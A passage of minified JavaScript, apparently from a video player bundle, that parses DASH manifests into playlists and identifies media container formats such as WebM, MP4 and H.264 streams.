0===t?{}:t).le,s=void 0!==i&&i;("bigint"!==typeof e&&"number"!==typeof e||"number"===typeof e&&e!==e)&&(e=0),e=V(e);for(var n,a=(n=e,Math.ceil(function(e){return e.toString(2).length}(n)/8)),r=new Uint8Array(new ArrayBuffer(a)),o=0;o<a;o++){var l=s?o:Math.abs(o+1-r.length);r[l]=Number(e/$[o]&V(255)),e<0&&(r[l]=Math.abs(~r[l]),r[l]-=0===o?1:2)}return r},W=function(e,t){if("string"!==typeof e&&e&&"function"===typeof e.toString&&(e=e.toString()),"string"!==typeof e)return new Uint8Array;t||(e=unescape(encodeURIComponent(e)));for(var i=new Uint8Array(e.length),s=0;s<e.length;s++)i[s]=e.charCodeAt(s);return i},G=function(e,t,i){var s=void 0===i?{}:i,n=s.offset,a=void 0===n?0:n,r=s.mask,o=void 0===r?[]:r;e=q(e);var l=(t=q(t)).every?t.every:Array.prototype.every;return t.length&&e.length-a>=t.length&&l.call(t,(function(t,i){return t===(o[i]?o[i]&e[a+i]:e[a+i])}))},Q=i(28978);const X=e=>!!e&&"object"===typeof e,K=(...e)=>e.reduce(((e,t)=>("object"!==typeof t||Object.keys(t).forEach((i=>{Array.isArray(e[i])&&Array.isArray(t[i])?e[i]=e[i].concat(t[i]):X(e[i])&&X(t[i])?e[i]=K(e[i],t[i]):e[i]=t[i]})),e)),{}),Z=e=>Object.keys(e).map((t=>e[t])),Y=e=>e.reduce(((e,t)=>e.concat(t)),[]),J=e=>{if(!e.length)return[];const t=[];for(let i=0;i<e.length;i++)t.push(e[i]);return t};var ee="INVALID_NUMBER_OF_PERIOD",te="DASH_EMPTY_MANIFEST",ie="DASH_INVALID_XML",se="NO_BASE_URL",ne="SEGMENT_TIME_UNSPECIFIED",ae="UNSUPPORTED_UTC_TIMING_SCHEME";const re=({baseUrl:e="",source:t="",range:i="",indexRange:s=""})=>{const n={uri:t,resolvedUri:g(e||"",t)};if(i||s){const e=(i||s).split("-");let t,a=r().BigInt?r().BigInt(e[0]):parseInt(e[0],10),o=r().BigInt?r().BigInt(e[1]):parseInt(e[1],10);a<Number.MAX_SAFE_INTEGER&&"bigint"===typeof a&&(a=Number(a)),o<Number.MAX_SAFE_INTEGER&&"bigint"===typeof o&&(o=Number(o)),t="bigint"===typeof o||"bigint"===typeof a?r().BigInt(o)-r().BigInt(a)+r().BigInt(1):o-a+1,"bigint"===typeof t&&t<Number.MAX_SAFE_INTEGER&&(t=Number(t)),n.byterange={length:t,offset:a}}return n},oe=e=>(e&&"number"!==typeof e&&(e=parseInt(e,10)),isNaN(e)?null:e),le={static(e){const{duration:t,timescale:i=1,sourceDuration:s,periodDuration:n}=e,a=oe(e.endNumber),r=t/i;return"number"===typeof a?{start:0,end:a}:"number"===typeof n?{start:0,end:n/r}:{start:0,end:s/r}},dynamic(e){const{NOW:t,clientOffset:i,availabilityStartTime:s,timescale:n=1,duration:a,periodStart:r=0,minimumUpdatePeriod:o=0,timeShiftBufferDepth:l=1/0}=e,c=oe(e.endNumber),d=(t+i)/1e3,u=s+r,h=d+o-u,p=Math.ceil(h*n/a),m=Math.floor((d-u-l)*n/a),g=Math.floor((d-u)*n/a);return{start:Math.max(0,m),end:"number"===typeof c?c:Math.min(p,g)}}},ce=e=>{const{type:t,duration:i,timescale:s=1,periodDuration:n,sourceDuration:a}=e,{start:r,end:o}=le[t](e),l=((e,t)=>{const i=[];for(let s=e;s<t;s++)i.push(s);return i})(r,o).map((e=>t=>{const{duration:i,timescale:s=1,periodStart:n,startNumber:a=1}=e;return{number:a+t,duration:i/s,timeline:n,time:t*i}})(e));if("static"===t){const e=l.length-1,t="number"===typeof n?n:a;l[e].duration=t-i/s*e}return l},de=e=>{const{baseUrl:t,initialization:i={},sourceDuration:s,indexRange:n="",periodStart:a,presentationTime:r,number:o=0,duration:l}=e;if(!t)throw new Error(se);const c=re({baseUrl:t,source:i.sourceURL,range:i.range}),d=re({baseUrl:t,source:t,indexRange:n});if(d.map=c,l){const t=ce(e);t.length&&(d.duration=t[0].duration,d.timeline=t[0].timeline)}else s&&(d.duration=s,d.timeline=a);return d.presentationTime=r||a,d.number=o,[d]},ue=(e,t,i)=>{const s=e.sidx.map?e.sidx.map:null,n=e.sidx.duration,a=e.timeline||0,o=e.sidx.byterange,l=o.offset+o.length,c=t.timescale,d=t.references.filter((e=>1!==e.referenceType)),u=[],h=e.endList?"static":"dynamic",p=e.sidx.timeline;let m,g=p,f=e.mediaSequence||0;m="bigint"===typeof t.firstOffset?r().BigInt(l)+t.firstOffset:l+t.firstOffset;for(let y=0;y<d.length;y++){const e=t.references[y],o=e.referencedSize,l=e.subsegmentDuration;let d;d="bigint"===typeof m?m+r().BigInt(o)-r().BigInt(1):m+o-1;const v=de({baseUrl:i,timescale:c,timeline:a,periodStart:p,presentationTime:g,number:f,duration:l,sourceDuration:n,indexRange:`${m}-${d}`,type:h})[0];s&&(v.map=s),u.push(v),m+="bigint"===typeof m?r().BigInt(o):o,g+=l/c,f++}return e.segments=u,e},he=["AUDIO","SUBTITLES"],pe=1/60,me=e=>{return(t=e,i=({timeline:e})=>e,Z(t.reduce(((e,t)=>(t.forEach((t=>{e[i(t)]=t})),e)),{}))).sort(((e,t)=>e.timeline>t.timeline?1:-1));var t,i},ge=e=>{let t=[];var i,s;return i=e,s=(e,i,s,n)=>{t=t.concat(e.playlists||[])},he.forEach((function(e){for(var t in i.mediaGroups[e])for(var n in i.mediaGroups[e][t]){var a=i.mediaGroups[e][t][n];s(a,e,t,n)}})),t},fe=({playlist:e,mediaSequence:t})=>{e.mediaSequence=t,e.segments.forEach(((t,i)=>{t.number=e.mediaSequence+i}))},ye=({oldManifest:e,newManifest:t})=>{const i=e.playlists.concat(ge(e)),s=t.playlists.concat(ge(t));return t.timelineStarts=me([e.timelineStarts,t.timelineStarts]),(({oldPlaylists:e,newPlaylists:t,timelineStarts:i})=>{t.forEach((t=>{t.discontinuitySequence=i.findIndex((function({timeline:e}){return e===t.timeline}));const s=((e,t)=>{for(let i=0;i<e.length;i++)if(e[i].attributes.NAME===t)return e[i];return null})(e,t.attributes.NAME);if(!s)return;if(t.sidx)return;const n=t.segments[0],a=s.segments.findIndex((function(e){return Math.abs(e.presentationTime-n.presentationTime)<pe}));if(-1===a)return fe({playlist:t,mediaSequence:s.mediaSequence+s.segments.length}),t.segments[0].discontinuity=!0,t.discontinuityStarts.unshift(0),void((!s.segments.length&&t.timeline>s.timeline||s.segments.length&&t.timeline>s.segments[s.segments.length-1].timeline)&&t.discontinuitySequence--);s.segments[a].discontinuity&&!n.discontinuity&&(n.discontinuity=!0,t.discontinuityStarts.unshift(0),t.discontinuitySequence--),fe({playlist:t,mediaSequence:s.segments[a].number})}))})({oldPlaylists:i,newPlaylists:s,timelineStarts:t.timelineStarts}),t},ve=e=>e&&e.uri+"-"+(e=>{let t;return t="bigint"===typeof e.offset||"bigint"===typeof e.length?r().BigInt(e.offset)+r().BigInt(e.length)-r().BigInt(1):e.offset+e.length-1,`${e.offset}-${t}`})(e.byterange),be=e=>{const t=e.reduce((function(e,t){return e[t.attributes.baseUrl]||(e[t.attributes.baseUrl]=[]),e[t.attributes.baseUrl].push(t),e}),{});let i=[];return Object.values(t).forEach((e=>{const t=Z(e.reduce(((e,t)=>{const i=t.attributes.id+(t.attributes.lang||"");return e[i]?(t.segments&&(t.segments[0]&&(t.segments[0].discontinuity=!0),e[i].segments.push(...t.segments)),t.attributes.contentProtection&&(e[i].attributes.contentProtection=t.attributes.contentProtection)):(e[i]=t,e[i].attributes.timelineStarts=[]),e[i].attributes.timelineStarts.push({start:t.attributes.periodStart,timeline:t.attributes.periodStart}),e}),{}));i=i.concat(t)})),i.map((e=>{var t,i;return e.discontinuityStarts=(t=e.segments||[],i="discontinuity",t.reduce(((e,t,s)=>(t[i]&&e.push(s),e)),[])),e}))},_e=(e,t)=>{const i=ve(e.sidx),s=i&&t[i]&&t[i].sidx;return s&&ue(e,s,e.sidx.resolvedUri),e},Te=(e,t={})=>{if(!Object.keys(t).length)return e;for(const i in e)e[i]=_e(e[i],t);return e},Se=({attributes:e,segments:t,sidx:i,discontinuityStarts:s})=>{const n={attributes:{NAME:e.id,AUDIO:"audio",SUBTITLES:"subs",RESOLUTION:{width:e.width,height:e.height},CODECS:e.codecs,BANDWIDTH:e.bandwidth,"PROGRAM-ID":1},uri:"",endList:"static"===e.type,timeline:e.periodStart,resolvedUri:e.baseUrl||"",targetDuration:e.duration,discontinuityStarts:s,timelineStarts:e.timelineStarts,segments:t};return e.frameRate&&(n.attributes["FRAME-RATE"]=e.frameRate),e.contentProtection&&(n.contentProtection=e.contentProtection),e.serviceLocation&&(n.attributes.serviceLocation=e.serviceLocation),i&&(n.sidx=i),n},we=({attributes:e})=>"video/mp4"===e.mimeType||"video/webm"===e.mimeType||"video"===e.contentType,Ee=({attributes:e})=>"audio/mp4"===e.mimeType||"audio/webm"===e.mimeType||"audio"===e.contentType,Ce=({attributes:e})=>"text/vtt"===e.mimeType||"text"===e.contentType,Ie=e=>e?Object.keys(e).reduce(((t,i)=>{const s=e[i];return t.concat(s.playlists)}),[]):[],Ae=({dashPlaylists:e,locations:t,contentSteering:i,sidxMapping:s={},previousManifest:n,eventStream:a})=>{if(!e.length)return{};const{sourceDuration:r,type:o,suggestedPresentationDelay:l,minimumUpdatePeriod:c}=e[0].attributes,d=be(e.filter(we)).map(Se),u=be(e.filter(Ee)),h=be(e.filter(Ce)),p=e.map((e=>e.attributes.captionServices)).filter(Boolean),m={allowCache:!0,discontinuityStarts:[],segments:[],endList:!0,mediaGroups:{AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},uri:"",duration:r,playlists:Te(d,s)};c>=0&&(m.minimumUpdatePeriod=1e3*c),t&&(m.locations=t),i&&(m.contentSteering=i),"dynamic"===o&&(m.suggestedPresentationDelay=l),a&&a.length>0&&(m.eventStream=a);const g=0===m.playlists.length,f=u.length?((e,t={},i=!1)=>{let s;const n=e.reduce(((e,n)=>{const a=n.attributes.role&&n.attributes.role.value||"",r=n.attributes.lang||"";let o=n.attributes.label||"main";if(r&&!n.attributes.label){const e=a?` (${a})`:"";o=`${n.attributes.lang}${e}`}e[o]||(e[o]={language:r,autoselect:!0,default:"main"===a,playlists:[],uri:""});const l=_e((({attributes:e,segments:t,sidx:i,mediaSequence:s,discontinuitySequence:n,discontinuityStarts:a},r)=>{const o={attributes:{NAME:e.id,BANDWIDTH:e.bandwidth,CODECS:e.codecs,"PROGRAM-ID":1},uri:"",endList:"static"===e.type,timeline:e.periodStart,resolvedUri:e.baseUrl||"",targetDuration:e.duration,discontinuitySequence:n,discontinuityStarts:a,timelineStarts:e.timelineStarts,mediaSequence:s,segments:t};return e.contentProtection&&(o.contentProtection=e.contentProtection),e.serviceLocation&&(o.attributes.serviceLocation=e.serviceLocation),i&&(o.sidx=i),r&&(o.attributes.AUDIO="audio",o.attributes.SUBTITLES="subs"),o})(n,i),t);return e[o].playlists.push(l),"undefined"===typeof s&&"main"===a&&(s=n,s.default=!0),e}),{});s||(n[Object.keys(n)[0]].default=!0);return n})(u,s,g):null,y=h.length?((e,t={})=>e.reduce(((e,i)=>{const s=i.attributes.label||i.attributes.lang||"text",n=i.attributes.lang||"und";return e[s]||(e[s]={language:n,default:!1,autoselect:!1,playlists:[],uri:""}),e[s].playlists.push(_e((({attributes:e,segments:t,mediaSequence:i,discontinuityStarts:s,discontinuitySequence:n})=>{"undefined"===typeof t&&(t=[{uri:e.baseUrl,timeline:e.periodStart,resolvedUri:e.baseUrl||"",duration:e.sourceDuration,number:0}],e.duration=e.sourceDuration);const a={NAME:e.id,BANDWIDTH:e.bandwidth,"PROGRAM-ID":1};e.codecs&&(a.CODECS=e.codecs);const r={attributes:a,uri:"",endList:"static"===e.type,timeline:e.periodStart,resolvedUri:e.baseUrl||"",targetDuration:e.duration,timelineStarts:e.timelineStarts,discontinuityStarts:s,discontinuitySequence:n,mediaSequence:i,segments:t};return e.serviceLocation&&(r.attributes.serviceLocation=e.serviceLocation),r})(i),t)),e}),{}))(h,s):null,v=d.concat(Ie(f),Ie(y)),b=v.map((({timelineStarts:e})=>e));var _,T;return m.timelineStarts=me(b),_=v,T=m.timelineStarts,_.forEach((e=>{e.mediaSequence=0,e.discontinuitySequence=T.findIndex((function({timeline:t}){return t===e.timeline})),e.segments&&e.segments.forEach(((e,t)=>{e.number=t}))})),f&&(m.mediaGroups.AUDIO.audio=f),y&&(m.mediaGroups.SUBTITLES.subs=y),p.length&&(m.mediaGroups["CLOSED-CAPTIONS"].cc=p.reduce(((e,t)=>t?(t.forEach((t=>{const{channel:i,language:s}=t;e[s]={autoselect:!1,default:!1,instreamId:i,language:s},t.hasOwnProperty("aspectRatio")&&(e[s].aspectRatio=t.aspectRatio),t.hasOwnProperty("easyReader")&&(e[s].easyReader=t.easyReader),t.hasOwnProperty("3D")&&(e[s]["3D"]=t["3D"])})),e):e),{})),n?ye({oldManifest:n,newManifest:m}):m},ke=(e,t,i)=>{const{NOW:s,clientOffset:n,availabilityStartTime:a,timescale:r=1,periodStart:o=0,minimumUpdatePeriod:l=0}=e,c=(s+n)/1e3+l-(a+o);return Math.ceil((c*r-t)/i)},xe=(e,t)=>{const{type:i,minimumUpdatePeriod:s=0,media:n="",sourceDuration:a,timescale:r=1,startNumber:o=1,periodStart:l}=e,c=[];let d=-1;for(let u=0;u<t.length;u++){const h=t[u],p=h.d,m=h.r||0,g=h.t||0;let f;if(d<0&&(d=g),g&&g>d&&(d=g),m<0){const o=u+1;f=o===t.length?"dynamic"===i&&s>0&&n.indexOf("$Number$")>0?ke(e,d,p):(a*r-d)/p:(t[o].t-d)/p}else f=m+1;const y=o+c.length+f;let v=o+c.length;for(;v<y;)c.push({number:v,duration:p/r,time:d,timeline:l}),d+=p,v++}return c},De=/\$([A-z]*)(?:(%0)([0-9]+)d)?\$/g,Pe=(e,t)=>e.replace(De,(e=>(t,i,s,n)=>{if("$$"===t)return"$";if("undefined"===typeof e[i])return t;const a=""+e[i];return"RepresentationID"===i?a:(n=s?parseInt(n,10):1,a.length>=n?a:`${new Array(n-a.length+1).join("0")}${a}`)})(t)),Ne=(e,t)=>{const i={RepresentationID:e.id,Bandwidth:e.bandwidth||0},{initialization:s={sourceURL:"",range:""}}=e,n=re({baseUrl:e.baseUrl,source:Pe(s.sourceURL,i),range:s.range}),a=((e,t)=>e.duration||t?e.duration?ce(e):xe(e,t):[{number:e.startNumber||1,duration:e.sourceDuration,time:0,timeline:e.periodStart}])(e,t);return a.map((t=>{i.Number=t.number,i.Time=t.time;const s=Pe(e.media||"",i),a=e.timescale||1,r=e.presentationTimeOffset||0,o=e.periodStart+(t.time-r)/a;return{uri:s,timeline:t.timeline,duration:t.duration,resolvedUri:g(e.baseUrl||"",s),map:n,number:t.number,presentationTime:o}}))},Oe=(e,t)=>{const{duration:i,segmentUrls:s=[],periodStart:n}=e;if(!i&&!t||i&&t)throw new Error(ne);const a=s.map((t=>((e,t)=>{const{baseUrl:i,initialization:s={}}=e,n=re({baseUrl:i,source:s.sourceURL,range:s.range}),a=re({baseUrl:i,source:t.media,range:t.mediaRange});return a.map=n,a})(e,t)));let r;i&&(r=ce(e)),t&&(r=xe(e,t));return r.map(((t,i)=>{if(a[i]){const s=a[i],r=e.timescale||1,o=e.presentationTimeOffset||0;return s.timeline=t.timeline,s.duration=t.duration,s.number=t.number,s.presentationTime=n+(t.time-o)/r,s}})).filter((e=>e))},Le=({attributes:e,segmentInfo:t})=>{let i,s;t.template?(s=Ne,i=K(e,t.template)):t.base?(s=de,i=K(e,t.base)):t.list&&(s=Oe,i=K(e,t.list));const n={attributes:e};if(!s)return n;const a=s(i,t.segmentTimeline);if(i.duration){const{duration:e,timescale:t=1}=i;i.duration=e/t}else a.length?i.duration=a.reduce(((e,t)=>Math.max(e,Math.ceil(t.duration))),0):i.duration=0;return n.attributes=i,n.segments=a,t.base&&i.indexRange&&(n.sidx=a[0],n.segments=[]),n},Me=(e,t)=>J(e.childNodes).filter((({tagName:e})=>e===t)),Fe=e=>e.textContent.trim(),Re=e=>{const t=/P(?:(\d*)Y)?(?:(\d*)M)?(?:(\d*)D)?(?:T(?:(\d*)H)?(?:(\d*)M)?(?:([\d.]*)S)?)?/.exec(e);if(!t)return 0;const[i,s,n,a,r,o]=t.slice(1);return 31536e3*parseFloat(i||0)+2592e3*parseFloat(s||0)+86400*parseFloat(n||0)+3600*parseFloat(a||0)+60*parseFloat(r||0)+parseFloat(o||0)},Ue={mediaPresentationDuration:e=>Re(e),availabilityStartTime(e){return/^\d+-\d+-\d+T\d+:\d+:\d+(\.\d+)?$/.test(t=e)&&(t+="Z"),Date.parse(t)/1e3;var t},minimumUpdatePeriod:e=>Re(e),suggestedPresentationDelay:e=>Re(e),type:e=>e,timeShiftBufferDepth:e=>Re(e),start:e=>Re(e),width:e=>parseInt(e,10),height:e=>parseInt(e,10),bandwidth:e=>parseInt(e,10),frameRate:e=>(e=>parseFloat(e.split("/").reduce(((e,t)=>e/t))))(e),startNumber:e=>parseInt(e,10),timescale:e=>parseInt(e,10),presentationTimeOffset:e=>parseInt(e,10),duration(e){const t=parseInt(e,10);return isNaN(t)?Re(e):t},d:e=>parseInt(e,10),t:e=>parseInt(e,10),r:e=>parseInt(e,10),presentationTime:e=>parseInt(e,10),DEFAULT:e=>e},Be=e=>e&&e.attributes?J(e.attributes).reduce(((e,t)=>{const i=Ue[t.name]||Ue.DEFAULT;return e[t.name]=i(t.value),e}),{}):{},je={"urn:uuid:1077efec-c0b2-4d02-ace3-3c1e52e2fb4b":"org.w3.clearkey","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed":"com.widevine.alpha","urn:uuid:9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:f239e769-efa3-4850-9c16-a903c6932efb":"com.adobe.primetime","urn:mpeg:dash:mp4protection:2011":"mp4protection"},qe=(e,t)=>t.length?Y(e.map((function(e){return t.map((function(t){const i=Fe(t),s=g(e.baseUrl,i),n=K(Be(t),{baseUrl:s});return s!==i&&!n.serviceLocation&&e.serviceLocation&&(n.serviceLocation=e.serviceLocation),n}))}))):e,Ve=e=>{const t=Me(e,"SegmentTemplate")[0],i=Me(e,"SegmentList")[0],s=i&&Me(i,"SegmentURL").map((e=>K({tag:"SegmentURL"},Be(e)))),n=Me(e,"SegmentBase")[0],a=i||t,r=a&&Me(a,"SegmentTimeline")[0],o=i||n||t,l=o&&Me(o,"Initialization")[0],c=t&&Be(t);c&&l?c.initialization=l&&Be(l):c&&c.initialization&&(c.initialization={sourceURL:c.initialization});const d={template:c,segmentTimeline:r&&Me(r,"S").map((e=>Be(e))),list:i&&K(Be(i),{segmentUrls:s,initialization:Be(l)}),base:n&&K(Be(n),{initialization:Be(l)})};return Object.keys(d).forEach((e=>{d[e]||delete d[e]})),d},$e=e=>Y(Me(e.node,"EventStream").map((t=>{const i=Be(t),s=i.schemeIdUri;return Me(t,"Event").map((t=>{const n=Be(t),a=n.presentationTime||0,r=i.timescale||1,o=n.duration||0,l=a/r+e.attributes.start;return{schemeIdUri:s,value:i.value,id:n.id,start:l,end:l+o/r,messageData:Fe(t)||n.messageData,contentEncoding:i.contentEncoding,presentationTimeOffset:i.presentationTimeOffset||0}}))}))),ze=(e,t,i)=>s=>{const n=Be(s),a=qe(t,Me(s,"BaseURL")),r=Me(s,"Role")[0],o={role:Be(r)};let l=K(e,n,o);const c=Me(s,"Accessibility")[0],d=(e=>{if("urn:scte:dash:cc:cea-608:2015"===e.schemeIdUri)return("string"!==typeof e.value?[]:e.value.split(";")).map((e=>{let t,i;return i=e,/^CC\d=/.test(e)?[t,i]=e.split("="):/^CC\d$/.test(e)&&(t=e),{channel:t,language:i}}));if("urn:scte:dash:cc:cea-708:2015"===e.schemeIdUri)return("string"!==typeof e.value?[]:e.value.split(";")).map((e=>{const t={channel:void 0,language:void 0,aspectRatio:1,easyReader:0,"3D":0};if(/=/.test(e)){const[i,s=""]=e.split("=");t.channel=i,t.language=e,s.split(",").forEach((e=>{const[i,s]=e.split(":");"lang"===i?t.language=s:"er"===i?t.easyReader=Number(s):"war"===i?t.aspectRatio=Number(s):"3D"===i&&(t["3D"]=Number(s))}))}else t.language=e;return t.channel&&(t.channel="SERVICE"+t.channel),t}))})(Be(c));d&&(l=K(l,{captionServices:d}));const u=Me(s,"Label")[0];if(u&&u.childNodes.length){const e=u.childNodes[0].nodeValue.trim();l=K(l,{label:e})}const h=Me(s,"ContentProtection").reduce(((e,t)=>{const i=Be(t);i.schemeIdUri&&(i.schemeIdUri=i.schemeIdUri.toLowerCase());const s=je[i.schemeIdUri];if(s){e[s]={attributes:i};const n=Me(t,"cenc:pssh")[0];if(n){const t=Fe(n);e[s].pssh=t&&y(t)}}return e}),{});Object.keys(h).length&&(l=K(l,{contentProtection:h}));const p=Ve(s),m=Me(s,"Representation"),g=K(i,p);return Y(m.map(((e,t,i)=>s=>{const n=Me(s,"BaseURL"),a=qe(t,n),r=K(e,Be(s)),o=Ve(s);return a.map((e=>({segmentInfo:K(i,o),attributes:K(r,e)})))})(l,a,g)))},He=(e,t)=>(i,s)=>{const n=qe(t,Me(i.node,"BaseURL")),a=K(e,{periodStart:i.attributes.start});"number"===typeof i.attributes.duration&&(a.periodDuration=i.attributes.duration);const r=Me(i.node,"AdaptationSet"),o=Ve(i.node);return Y(r.map(ze(a,n,o)))},We=(e,t)=>{if(e.length>1&&t({type:"warn",message:"The MPD manifest should contain no more than one ContentSteering tag"}),!e.length)return null;const i=K({serverURL:Fe(e[0])},Be(e[0]));return i.queryBeforeStart="true"===i.queryBeforeStart,i},Ge=e=>{if(""===e)throw new Error(te);const t=new Q.DOMParser;let i,s;try{i=t.parseFromString(e,"application/xml"),s=i&&"MPD"===i.documentElement.tagName?i.documentElement:null}catch(n){}if(!s||s&&s.getElementsByTagName("parsererror").length>0)throw new Error(ie);return s},Qe=(e,t={})=>{const i=((e,t={})=>{const{manifestUri:i="",NOW:s=Date.now(),clientOffset:n=0,eventHandler:a=function(){}}=t,r=Me(e,"Period");if(!r.length)throw new Error(ee);const o=Me(e,"Location"),l=Be(e),c=qe([{baseUrl:i}],Me(e,"BaseURL")),d=Me(e,"ContentSteering");l.type=l.type||"static",l.sourceDuration=l.mediaPresentationDuration||0,l.NOW=s,l.clientOffset=n,o.length&&(l.locations=o.map(Fe));const u=[];return r.forEach(((e,t)=>{const i=Be(e),s=u[t-1];i.start=(({attributes:e,priorPeriodAttributes:t,mpdType:i})=>"number"===typeof e.start?e.start:t&&"number"===typeof t.start&&"number"===typeof t.duration?t.start+t.duration:t||"static"!==i?null:0)({attributes:i,priorPeriodAttributes:s?s.attributes:null,mpdType:l.type}),u.push({node:e,attributes:i})})),{locations:l.locations,contentSteeringInfo:We(d,a),representationInfo:Y(u.map(He(l,c))),eventStream:Y(u.map($e))}})(Ge(e),t),s=i.representationInfo.map(Le);return Ae({dashPlaylists:s,locations:i.locations,contentSteering:i.contentSteeringInfo,sidxMapping:t.sidxMapping,previousManifest:t.previousManifest,eventStream:i.eventStream})},Xe=e=>(e=>{const t=Me(e,"UTCTiming")[0];if(!t)return null;const i=Be(t);switch(i.schemeIdUri){case"urn:mpeg:dash:utc:http-head:2014":case"urn:mpeg:dash:utc:http-head:2012":i.method="HEAD";break;case"urn:mpeg:dash:utc:http-xsdate:2014":case"urn:mpeg:dash:utc:http-iso:2014":case"urn:mpeg:dash:utc:http-xsdate:2012":case"urn:mpeg:dash:utc:http-iso:2012":i.method="GET";break;case"urn:mpeg:dash:utc:direct:2014":case"urn:mpeg:dash:utc:direct:2012":i.method="DIRECT",i.value=Date.parse(i.value);break;default:throw new Error(ae)}return i})(Ge(e));var Ke,Ze=i(98962),Ye=i.n(Ze),Je=q([73,68,51]),et=function e(t,i){return void 0===i&&(i=0),(t=q(t)).length-i<10||!G(t,Je,{offset:i})?i:(i+=function(e,t){void 0===t&&(t=0);var i=(e=q(e))[t+5],s=e[t+6]<<21|e[t+7]<<14|e[t+8]<<7|e[t+9];return(16&i)>>4?s+20:s+10}(t,i),e(t,i))},tt=(new Uint8Array([79,112,117,115,72,101,97,100]),function(e){return"string"===typeof e?W(e):e}),it=function(e){e=q(e);for(var t=[],i=0;e.length>i;){var s=e[i],n=0,a=0,r=e[++a];for(a++;128&r;)n=(127&r)<<7,r=e[a],a++;n+=127&r;for(var o=0;o<Ke.length;o++){var l=Ke[o],c=l.id,d=l.parser;if(s===c){t.push(d(e.subarray(a,a+n)));break}}i+=n+a}return t};Ke=[{id:3,parser:function(e){var t={tag:3,id:e[0]<<8|e[1],flags:e[2],size:3,dependsOnEsId:0,ocrEsId:0,descriptors:[],url:""};if(128&t.flags&&(t.dependsOnEsId=e[t.size]<<8|e[t.size+1],t.size+=2),64&t.flags){var i=e[t.size];t.url=function(e){if(!e)return"";e=Array.prototype.slice.call(e);var t=String.fromCharCode.apply(null,q(e));try{return decodeURIComponent(escape(t))}catch(i){}return t}(e.subarray(t.size+1,t.size+1+i)),t.size+=i}return 32&t.flags&&(t.ocrEsId=e[t.size]<<8|e[t.size+1],t.size+=2),t.descriptors=it(e.subarray(t.size))||[],t}},{id:4,parser:function(e){return{tag:4,oti:e[0],streamType:e[1],bufferSize:e[2]<<16|e[3]<<8|e[4],maxBitrate:e[5]<<24|e[6]<<16|e[7]<<8|e[8],avgBitrate:e[9]<<24|e[10]<<16|e[11]<<8|e[12],descriptors:it(e.subarray(13))}}},{id:5,parser:function(e){return{tag:5,bytes:e}}},{id:6,parser:function(e){return{tag:6,bytes:e}}}];var st=function e(t,i,s){void 0===s&&(s=!1),i=function(e){return Array.isArray(e)?e.map((function(e){return tt(e)})):[tt(e)]}(i),t=q(t);var n=[];if(!i.length)return n;for(var a=0;a<t.length;){var r=(t[a]<<24|t[a+1]<<16|t[a+2]<<8|t[a+3])>>>0,o=t.subarray(a+4,a+8);if(0===r)break;var l=a+r;if(l>t.length){if(s)break;l=t.length}var c=t.subarray(a+8,l);G(o,i[0])&&(1===i.length?n.push(c):n.push.apply(n,e(c,i.slice(1),s))),a=l}return n},nt={EBML:q([26,69,223,163]),DocType:q([66,130]),Segment:q([24,83,128,103]),SegmentInfo:q([21,73,169,102]),Tracks:q([22,84,174,107]),Track:q([174]),TrackNumber:q([215]),DefaultDuration:q([35,227,131]),TrackEntry:q([174]),TrackType:q([131]),FlagDefault:q([136]),CodecID:q([134]),CodecPrivate:q([99,162]),VideoTrack:q([224]),AudioTrack:q([225]),Cluster:q([31,67,182,117]),Timestamp:q([231]),TimestampScale:q([42,215,177]),BlockGroup:q([160]),BlockDuration:q([155]),Block:q([161]),SimpleBlock:q([163])},at=[128,64,32,16,8,4,2,1],rt=function(e,t,i,s){void 0===i&&(i=!0),void 0===s&&(s=!1);var n=function(e){for(var t=1,i=0;i<at.length&&!(e&at[i]);i++)t++;return t}(e[t]),a=e.subarray(t,t+n);return i&&((a=Array.prototype.slice.call(e,t,t+n))[0]^=at[n-1]),{length:n,value:z(a,{signed:s}),bytes:a}},ot=function e(t){return"string"===typeof t?t.match(/.{1,2}/g).map((function(t){return e(t)})):"number"===typeof t?H(t):t},lt=function e(t,i,s){if(s>=i.length)return i.length;var n=rt(i,s,!1);if(G(t.bytes,n.bytes))return s;var a=rt(i,s+n.length);return e(t,i,s+a.length+a.value+n.length)},ct=function e(t,i){i=function(e){return Array.isArray(e)?e.map((function(e){return ot(e)})):[ot(e)]}(i),t=q(t);var s=[];if(!i.length)return s;for(var n=0;n<t.length;){var a=rt(t,n,!1),r=rt(t,n+a.length),o=n+a.length+r.length;127===r.value&&(r.value=lt(a,t,o),r.value!==t.length&&(r.value-=o));var l=o+r.value>t.length?t.length:o+r.value,c=t.subarray(o,l);G(i[0],a.bytes)&&(1===i.length?s.push(c):s=s.concat(e(c,i.slice(1)))),n+=a.length+r.length+c.length}return s},dt=q([0,0,0,1]),ut=q([0,0,1]),ht=q([0,0,3]),pt=function(e){for(var t=[],i=1;i<e.length-2;)G(e.subarray(i,i+3),ht)&&(t.push(i+2),i++),i++;if(0===t.length)return e;var s=e.length-t.length,n=new Uint8Array(s),a=0;for(i=0;i<s;a++,i++)a===t[0]&&(a++,t.shift()),n[i]=e[a];return n},mt=function(e,t,i,s){void 0===s&&(s=1/0),e=q(e),i=[].concat(i);for(var n,a=0,r=0;a<e.length&&(r<s||n);){var o=void 0;if(G(e.subarray(a),dt)?o=4:G(e.subarray(a),ut)&&(o=3),o){if(r++,n)return pt(e.subarray(n,a));var l=void 0;"h264"===t?l=31&e[a+o]:"h265"===t&&(l=e[a+o]>>1&63),-1!==i.indexOf(l)&&(n=a+o),a+=o+("h264"===t?1:2)}else a++}return e.subarray(0,0)},gt={webm:q([119,101,98,109]),matroska:q([109,97,116,114,111,115,107,97]),flac:q([102,76,97,67]),ogg:q([79,103,103,83]),ac3:q([11,119]),riff:q([82,73,70,70]),avi:q([65,86,73]),wav:q([87,65,86,69]),"3gp":q([102,116,121,112,51,103]),mp4:q([102,116,121,112]),fmp4:q([115,116,121,112]),mov:q([102,116,121,112,113,116]),moov:q([109,111,111,118]),moof:q([109,111,111,102])},ft={aac:function(e){var t=et(e);return G(e,[255,16],{offset:t,mask:[255,22]})},mp3:function(e){var t=et(e);return G(e,[255,2],{offset:t,mask:[255,6]})},webm:function(e){var t=ct(e,[nt.EBML,nt.DocType])[0];return G(t,gt.webm)},mkv:function(e){var t=ct(e,[nt.EBML,nt.DocType])[0];return 